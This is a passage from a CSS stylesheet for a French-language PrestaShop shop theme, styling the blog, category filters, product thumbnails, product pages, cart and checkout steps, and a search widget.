}
#blog_list_1-7 .blog-grid .date_blog-cat,
#blog_list_1-7 .blog-grid .date_blog-cat a{
    color: #525252!important;
    text-transform: initial!important;
}
.block-categories{
    margin-bottom: 0!important;
    padding: 20px 0!important;
}
.block-categories .title_block{
    margin-bottom: 24px;
    text-transform: uppercase;
    font-size: 14px;
    color: #000!important;
}
#prestablog_bloc_search .btn.button-search{
    background: none!important;
}
.blog-grid .block_cont{
    border: none!important;
}
.blog-grid .block_bas{
    padding: 30px 0 10px!important;
}
li.blog-grid:hover .block_cont{
    box-shadow: none!important;
}
.block_bas h3 a{
    text-transform: uppercase;
}
#prestablog_lastliste .link_block{
    text-transform: uppercase;
    font-weight: 700;
    color: #000!important;
}
.blog-grid .block_bas h3{
    font-size: 23px!important;
    line-height: 27px!important;
    font-style: italic;
    font-weight: 900;
}
.date_blog-cat{
    color: #525252!important;
    font-size: 14px!important;
    font-style: normal;
}
.prestablog_more a{
    padding: 0!important;
    height: auto!important;
    font-weight: 700;
    font-size: 14px!important;
}
.prestablog_more a i{
    display: none!important;
}
img.news{
    float: none!important;
    margin-right: 0!important;
}
#prestablogfront{
    border: none!important;
    padding: 0!important;
}
time.date::before{
    display: none!important;
}
time.date{
    text-align: left!important;
    margin: 0!important;
}
time.date span{
    background: none!important;
    padding: 0!important;
}
.single_article_date{
    font-size: 14px;
    color: #000;
}
#prestablogfront h1{
    text-align: left!important;
    margin: 10px 0 40px!important;
    font-size: 27px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
}
#prestablogfont p{
    font-size: 14px!important;
    color: #000!important;
}
#prestablogfront h2{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 22px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h3{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 18px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h4{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 16px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront ul li,
#prestablogfront ol li{
    color: #000!important;
}
.prestablogExtra{
    border: none!important;
    padding: 0!important;
}
#blog_article_linked .prestablogtitle{
    margin: 90px 0 40px!important;
    color: #000!important;
    font-size: 28px!important;
    font-weight: 700!important;
    border: none!important;
    font-style: italic!important;
    text-transform: uppercase!important;
}
.prestablogExtra .blog-grid{
    width: 48%!important;
}
#prestablog_home{
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: "roboto";
    color: #000!important;
}
/* CATEGORIES */
.filter-button{
    display: none!important;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #525252;
    margin: 0 0 10px 0;
    font-weight: 700;
    font-size: 14px;
    padding-bottom: 10px;
    padding-right: 4px;
    border-bottom: 1px solid #525252;
    margin-right: 12px;
}
#subcategories .subcategories-list a:hover{
    text-decoration: underline;
    color: #000;
}
.filtres_cat_top{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
    font-size: 14px;
}
.desc_cat_bis ul{
    list-style: inside;
}
.pagination .page-list {
    background-color: transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 40px 0 !important;
}
.pagination .page-list li a:not(.next):not(.previous) {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000 !important;
    font-size: 14px !important;
    border: 1px solid #000;
    margin: 0 7px;
    border-radius: 50%;
    padding: 0 0 0 2px;
}
.pagination .page-list li a.next {
    margin: 0 0 0 10px;
}
.pagination .page-list li a.previous {
    margin: 0 10px 0 0;
}
.pagination .page-list li.current a:not(.next):not(.previous),
.pagination .page-list li.current a:not(.next):not(.previous):focus,
.pagination .page-list li.current a:not(.next):not(.previous):hover {
    background-color: #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.PM_ASBlockOutput label{
    text-align: left;
    margin-left: 8px;
}
.PM_ASCriterionGroupCheckbox div.checkbox,
.PM_ASCriterionGroupCheckbox div.radio{
    display: flex;
    align-items: baseline;
}

.filtres_cat_top button.btn {
    background: #fff url(../../img/pic_filtre.png) no-repeat right 10px center!important;
    color: #000!important;
    border: 1px solid #000!important;
    padding: 12px 50px 12px 15px!important;
    text-transform: initial!important;
    font-size: 13px;
    font-weight: 800;
}
#js-product-list-top{
    margin: 14px 0!important;
}

/* MINIATURES */
.product-miniature .count{
    bottom: 5px!important;
}
.product-miniature .thumbnail-container .product-thumbnail{
    display: flex!important;
    height: 310px!important;
}
@media screen and (max-width: 768px){
    .product-miniature .thumbnail-container .product-thumbnail{
        height: auto!important;
    }
}

.short_product_miniature .thumbnail-container img.second-picture{
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    display: none!important;
}
.short_product_miniature .thumbnail-container:hover img.second-picture{
    display: block!important;
}

.product-miniature .thumbnail-container .product-thumbnail img{
    /* display: block;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%!important; */
    color: transparent;
}

.short_product_miniature .product-flag.new{
    background: url(../../img/LOGO-OP-NOUVEAU.png) no-repeat;
    position: absolute;
    top: 10px;
    left: 4px;
    width: 60px;
    height: 44px;
    font-size: 0;
}
.short_product_miniature .product-flag.on-sale{
    display: none;
}
.short_product_miniature .product-flag.discount{
    background-color: #e30613!important;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}

.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
    background-color: #fff;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
    margin-left: 3px;
    margin-right: 3px;
}
.short_product_miniature .variant-links .color[aria-label="Blanc"]{
    border: 1px solid #000;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #3C3C3B;
}
.p_features{
    font-size: 12px;
    font-weight: 700;
    color: #3C3C3B;
    margin-bottom: 4px;
}
.p_features .short_explication{
    font-size: 13px;
    color: #000;
    font-weight: 700;
    font-style: italic;
}
.badge_cara{
    position: absolute;
    right: 10px;
    top: 10px;
    max-width: 60px!important;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
    background: none!important;
}
.product-miniature .product-description{
    background: none!important;
}
.product-miniature .price_red_discount{
    color: #E20F21;
}
.product-miniature .price{
    margin-top: 4px;
    font-size: 20px;
}
.product-miniature .regular-price{
    font-size: 13px!important;
    color: #3C3C3B!important;
}
.product-miniature .variation_color .variant-links{
    min-height: inherit;
    top: inherit;
    text-align: left;
    padding-top: 0;
}
.product-miniature .variation_color{
    border-bottom: 1px solid rgba(60, 60, 59, 0.3);
    margin-bottom: 4px;
}
.one_color_variant{
    display: block;
    line-height: 25px;
    color: #3C3C3B;
    font-size: 13px;
    font-weight: 500;
}
.product-miniature .thumbnail-container:hover .product-description::after,
.product-miniature .thumbnail-container:focus .product-description::after {
    display: none;
}


.attrcacheimg{
    width: 100%;
    position: absolute;
    z-index: 2;
    text-align: center;
    bottom: 0;
}

.thumbnail-container .attrcacheimg{
    background-color: rgba(255,255,255,0.8);
    padding: 7px 0;
}
.thumbnail-container span#TAILLES{
    display: block;
    text-align: center;
    font-weight: 600;
    margin-bottom: 4px;
    font-size: 13px;
}
.thumbnail-container .attrproduit{
    color: #000;
}
.thumbnail-container span.titreattr{
    display: none;
}
.thumbnail-container a.attrproduit{
    display: inline-block;
    font-size: 13px;
    background-color: #fff;
    padding: 4px;
    border: 1px solid #000;
    margin: 4px 0px;
}

.container-attributes-quickview{
    display: none;
    transition: all 0.4s;
}
.short_product_miniature:hover .container-attributes-quickview{
    display: block;
    transition: all 0.4s;
}



.outstock{
    background-color : #9C9A9A!important;
    color: #CACACA!important;
    border: 1px solid #CCCCCC!important;
}


.info_size_guide{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
a#fancySize {
    font-size: 13px;
    text-decoration: none;
    display: block;
    background-color: #F4F4F4;
    border: 2px solid #f4f4f4;
    padding: 10px 4px;
    color: #000;
    text-align: center;
    width: 130px;
    font-family: 'Roboto';
}
a#fancySize:hover{
    background-color: transparent;
}
.size_guide_content {
    flex: 1;
    font-size: 13px;
    display: block;
    color: #797979;
    line-height: 18px;
    font-weight: 500;
    font-family: 'Roboto';
    margin-right: 24px;
}
/* TUNNEL D ACHAT */
.free_delivery_block{
    background-color: #F4F4F4;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}
.free_delivery_block span{
    display: block;
    margin-right: 40px;
    font-weight: 600;
}

#blockcart-modal .product-name{
    color: #000!important;
}
.logo_cb_cart{
    display: block;
    max-width: 60%;
    height: auto;
    margin: 0 auto 16px;
}
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a {
    color: #fff!important;
    background-color: #0076FF;
    padding: 14px 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    width: calc(100% - 40px);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.promo-code-button a:hover,
.promo-code-button a:focus,
.promo-code-button a:active {
    text-decoration: none !important;
    outline: transparent !important;
}
.promo-code-button a::before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(/themes/mychild/img/codepromo.svg);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 8px 0 0;
}
.promo-code-button::before, .promo-code-button::after {
    content: "";
    width: 15px;
    height: 15px;
    background-color: #f4f4f4;
    position: absolute;
    top: 19px;
    left: 12px;
    border-radius: 50%;
}
.promo-code-button::after {
    right: 13px;
    left: initial;
}
.promo-code-button {
    position: relative;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-line .label {
    font-weight: 700 !important;
    font-size: 13px !important;
}
.cart-summary-line .value {
    font-weight: 800 !important;
    font-size: 14px !important;
}
.product-line-grid-body>.product-line-info>span.label, .product-line-grid-body>.product-line-info>span.value {
    color: #616161;
    font-weight: 400;
    font-size: 13px;
    display: inline-block;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}

.page-cart .grelated_products{
    position: relative;
    padding: 50px 0 100px;
}
.page-cart .grelated_products h2 {
    position: relative;
    margin-bottom: 50px;
    font-weight: 800;
    text-transform: uppercase;
    font-style: italic;
    font-family: "Roboto", sans-serif;
}
.page-cart .grelated_products::before{
    content: "";
    position: absolute;
    background-color: #F4F4F4;
    width: calc(100vw + 50%);
    left: -50%;
    height: 100%;
    z-index: 0;
    top: 0;
}
.page-cart #footer{
    padding-top: 0;
}
.page-cart #footer .elementor-element-73d7f629{
    background: none!important;
}
body{
    overflow-x: hidden;
}

/* CONFIGURATEUR */
/* .pack_single_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.pack_single_product_thumbs{
    width: 65%;
}
.pack_single_product_infos{
    width: 30%;
}
.title_step{
    display: block;
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-size: 24px;
    padding: 10px;
    font-weight: 400;
}
.ap5-pack-product-name{
    font-weight: 700!important;
    color: #000!important;
    padding: 0!important;
    min-height: inherit!important;
}
.product-variants.ap5-attributes .control-label{
    font-weight: 700!important;
    color: #000!important;
}
.ap5-pack-product-price-table-container .product-price{
    color: #000!important;
}
#ap5-pack-content-block,
#product-comments-list-header,
#product-comments-list{
    display: none!important;
}
#ap5-buy-block-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    background-color: #f4f4f4;
    align-items: center;
    padding: 0 24px;
}
.short_desc_pack p{
    color: #000;
}
.description_single_product_pack_title{
    font-size: 20px;
    margin-top: 14px;
    display: block;
    font-weight: 900;
    font-style: italic;
}
.description_single_product_pack p{
    color: #000;
}
.title_finalisez{
    display: block;
    font-size: 32px;
    line-height: 40px;
    font-weight: 900;
    font-style: italic;
}
.ap5-add-to-cart-container .add,
.ap5-add-to-cart-container .qty{
    float: none!important;
    display: block!important;
}
.ap5-add-to-cart-container .add i{
    display: none!important;
}
#ap5-buy-block-container .product-actions{
    width: 340px;
} */

@media screen and (max-width: 990px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


@media screen and (max-width: 768px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


/* PRODUIT */
.product_title{
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
}
.product-information .product-description p{
    color: #000;
    font-size: 14px;
}
.product-information .current-price-value{
    font-size: 24px;
    font-weight: 700;
    color: #000;
}
.product-price.has-discount .current-price-value{
    color: #E20F21;
}
.product-discount .discount {
    background-color: #e30613 !important;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}
.product-information .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants > .product-variants-item{
    margin: 10px 0;
}
.product-information .product-prices{
    margin-top: 6px;
}
.product-information .product-prices .product-price{
    margin-bottom: 0;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-variants .control-label {
    font-size: 13px;
    font-weight: 800;
    font-family: inherit;
}
.product-add-to-cart .product-quantity{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
#product-availability{
    margin-top: 0;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button {
    width: 100%;
    padding: 10px 6px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
.product-add-to-cart .product-quantity .add button:focus {
    outline: transparent;
}
p.product-minimal-quantity.js-product-minimal-quantity {
    margin: 0 0 10px 0;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
.product-quantity .qty{
    margin-right: 0!important;
    margin-bottom: 0!important;
}
#medInterest button {
    border-radius: 0;
    width: 100%;
    padding: 10px 5px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
#medInterest button:focus {
    outline: transparent;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 8px;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #000;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
.product_description img{
    max-width: 100%!important;
    height: auto!important;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .btn[aria-expanded="false"]{
    background: url(../../img/pic_accordeon_down.png) no-repeat right center;
}
.accordion .btn[aria-expanded="true"]{
    background: url(../../img/pic_accordeon_up.png) no-repeat right center;
}

.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
    margin-top: -18px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.read_more_short_desc_open{
    display: none;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
}
#elementor-lightbox{
    display: none!important;
}
.product-variants>.product-variants-item select:focus {
    outline: transparent;
    border-color: #b2b2b2;
}
.accordion .btn:focus,.accordion .btn:hover {
    outline: transparent !important;
    text-decoration: none;
}
#headingOne {
    margin-bottom: 10px;
    padding: 10px 0;
}
#headingOne h2 button {
    font-size: 14px;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 12px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link {
    color: #000 !important;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    position: relative;
}
a.dispo_pack_promo_link::after {
    content: "\f107";
    font-family: 'FontAwesome';
    text-decoration: none;
    transform: rotate(-90deg);
    font-size: 15px;
    margin: 0 0 0 4px;
}
a.dispo_pack_promo_link::before {
    content: "";
    width: 60px;
    height: 1px;
    background-color: #000;
    position: absolute;
    bottom: 3px;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}

.short_desc_product{
    font-size: 13px;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 10%;
}
.slider_product_nav img{
    cursor: pointer;
    max-width: 68px;
    height: auto;
}
.slider_product_thumb{
    position: relative;
    width: 88%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-bottom: 10px;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-top: 10px;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* CONNEXION RS */
.btn-connect{
    background: none!important;
    color: #000!important;
    border: 1px solid #000!important;
    border-radius: 0!important;
    padding: 12px!important;
}
.btn-social > .fa-bt-facebook{
    background: url(../../img/pic_fb.png) no-repeat center!important;
    top: 12px!important;
}
/* BREADCRUMB */
.breadcrumb a,
.breadcrumb span{
    font-size: 11px!important;
}
/* PACK */
.ap5-add-to-cart-container .add-to-cart{
    width: auto!important;
}
.ap5-buy-block.ap5-fixed{
    position: inherit!important;
}
#ap5-pack-content-block .card-header,
#ap5-page-product-box .card-header{
    background: none!important;
}
.tabs #ap5-pack-product-tab-list.nav-tabs .nav-link.active{
    color: #000;
}
.ap5-product-footer-pack-name a span.ap5-view-pack-name{
    color: #000;
}
.ap5-product-footer-pack-name span{
    /*display: block;*/
    color: #000;
    /* margin-bottom: 10px; */
}
/* .ap5-product-footer-pack-name form{
    display: block!important;
} */
.ap5-product-footer-pack-name form button{
    width: 100%;
}


#ap5-page-product-box .card-header{
    border: none!important;
}
#ap5-page-product-box .card-header h3{
    text-transform: uppercase;
}
#ap5-product-footer-pack-list{
    border: 1px solid #777;
    border-radius: 10px;
}
#ap5-product-footer-pack-list .ap5-price-container{
    float: none;
    text-align: left;
    margin-top: 10px;
}
#ap5-product-footer-pack-list .product-price span{
    color: #4ea870;
}

#ap5-product-footer-pack-list span.discount-amount,
#ap5-product-footer-pack-list span.discount-percentage{
    background-color: #F50E3B;
    color: #fff;
}
#ap5-product-footer-pack-list .ap5-view-pack-button i{
    display: none;
}
#ap5-product-footer-pack-list .ap5-view-pack-button{
    padding: 12px 20px;
    font-size: 16px;
    background-color: green;
    color: #fff;
}
#ap5-product-footer-pack-list a{
    text-decoration: none;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media screen and (max-width: 768px){

}

#rm_popup_request_form .rm_pop_heading{
    background: #000!important;
}
#rm_popup_request_form .rm_pop_heading img{
    display: none;
}
#blockcart-modal .product-name {
    font-size: 1.125rem;
    color: #000;
    font-weight: 800;
}
#blockcart-modal p, #blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}
p.cart-products-count {
    color: #000 !important;
    font-weight: 800 !important;
}
#manufacturer #main ul .brand {
    margin: 0 5px 10px 5px;
    border: 1px solid #e5e5e5;
}
#manufacturer #main ul .brand-img {
    position: relative;
    width: 200px;
    margin: auto;
    min-height: 150px;
    margin-bottom: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#manufacturer #main ul .brand-img img {
    max-width: 100%;
    max-height: 160px;
}
#manufacturer #main ul .brand-infos a {
    display: inline-block;
    color: #000;
    font-family: 'Roboto';
    font-weight: 800;
    font-size: 20px;
}
.product-variants>.product-variants-item label[aria-label="Blanc"] .color {
    border: 1px solid #b5b5b5;
}
.product-variants>.product-variants-item ul li input:checked + .color {
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.product-variants>.product-variants-item ul li label[aria-label="Blanc"] input:checked + .color {
    outline: 2px solid #b5b5b5;
    outline-offset: -4px;
    border: 1px solid #b5b5b5;
}
header.page-header h1 {
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: roboto;
}
.search_filter_catalogue .card-header {
    background-color: #fff;
    text-align: left;
}
.search_filter_catalogue .card-header span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto;
    font-weight: 800;
    text-transform: uppercase;
}
.search_filter_catalogue .card-header span button {
    border: transparent;
    background-color: transparent;
    font-family: 'Roboto';
    font-size: 20px;

}
.search_filter_catalogue .card-block .h4 span {
    font-family: 'Roboto';
    font-weight: 800;
}
.search_filter_catalogue .card-block .radio input:checked {
    background-color: #000;
    outline: 2px solid #fff;
    outline-offset: -3px;
}

.search_filter_catalogue .card-block .radio input {
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
}
/* .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc - Argent (4)"], .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc (141)"] {
    border: 1px solid #cdcdcd;
} */
.search_filter_catalogue .card-block .color_to_pick_list li a{
    -webkit-box-shadow: 0px 0px 8px -5px #000000;
    box-shadow: 0px 0px 8px -5px #000;
}
.search_filter_catalogue .card-block .color_to_pick_list li a.PM_ASCriterionLinkSelected {
    border: transparent;
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.search_filter_catalogue .card-block .ui-slider div {
    background: transparent;
}

.search_filter_catalogue .card-block .ui-slider {
    border: transparent;
    height: 2px;
    background: transparent;
    background-color: #000;
}
.search_filter_catalogue .card-block .ui-slider .ui-slider-handle {
    width: 17px;
    height: 17px;
    border: 1px solid #000;
    background: transparent;
    background-color: #fff;
    border-radius: 50%;
    top: -7px;
}
.search_filter_catalogue .card-block .radio label {
    font-family: roboto;
    font-weight: 500;
}

.reassurance_checkout{
    margin-top: 21px;
}
.reassurance_checkout p{
    font-size: 13px;
    color: #000;
}

.payment-options img{
    max-width: 50%;
}
.payment-options label{
    text-align: left;
}
#kb_rm_pop_up .kb_single_return_form_popup.white_content{
    width: auto!important;
    overflow-y: scroll !important;
    max-height: 90%!important;
}
#agWidgetH.inline{
    margin: 0 0!important;
}
.product-variants > .product-variants-item{
    margin: 6px 0!important;
}
.product-variants > .product-variants-item ul li{
    margin-right: 0!important;
}
.product-variants > .product-variants-item ul li label{
    margin-bottom: 0;
}
@media screen and (max-width: 768px){
    section#wrapper > .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 850px){
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-2e53fe9 .slick-slide-image{
        height: 840px!important;
    }
}
@media screen and (max-width: 560px){
    .elementor-1020101 .elementor-element.elementor-element-c1001c4 > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-8bf5451 > .elementor-element-populated{
        padding-right: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-image-carousel-wrapper .slick-image-stretch:not(.slick-variable-width) .slick-slide .slick-slide-image{
        object-fit: contain!important;
        height: auto!important;
    }
    .slick-slide-inner{
        height: auto!important;
    }
    .elementor-element-2e9f0d5 .elementor-row{
        margin: 0 0!important;
    }
}
.PM_ASResetSearch{
    display: none!important;
}

#tab_steavisgarantis,
.grelated_products h2,
#ap5-page-product-box .card-header h3{
    font-size: 22px;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
}

/**:disabled{*/
[data-disabled="disabled"]{
    background : lightgrey;
}
@media screen and (max-width: 768px){
    #header.sticky {
        position: fixed;
        top: 0;
        width: 100%;
    }
}

#blockcart-modal .grelated_products{
    padding: 3.125rem 1.875rem;
}

.product-quantity #quantity_wanted{
    z-index: 0;
}

#content > div > div.elementor-inner > div > section.elementor-element.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-top-column > div > div > div.elementor-element.elementor-button-align-end.elementor-widget.elementor-widget-contact-form > div > form > div > div.elementor-field-group.elementor-column.elementor-col-100.elementor-field-type-submit{
    display: flex;
    justify-content: space-between;
}

/* ICC DIGITAL - JTD - Change size custom link in cart */
@media (min-width: 769px) {
    .custom-link-cart-product {
        position: absolute;
        width: max-content;
    }
}
/* ICC DIGITAL - JTD - Change size custom link in cart */

/* ICC-Digital - CG - CSS pour jolisearch */
.jolisearch-product .product-price {
    font-weight: bold;
    color: #0076ff;
}

body .ps17.ui-menu.ui-jolisearch .jolisearch-body h4 {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .items-count {
    background-color: #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product {
    width: 100%;
    border: 2px solid #cbcccd;
    border-radius: 6px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product:hover {
    background-color: white;
    border: 2px solid #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a:hover {
    text-decoration: underline;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.product-price-container{
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product .jolisearch-product .product-price{
    margin: 0;
}

@media (max-width:1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width:991px) {
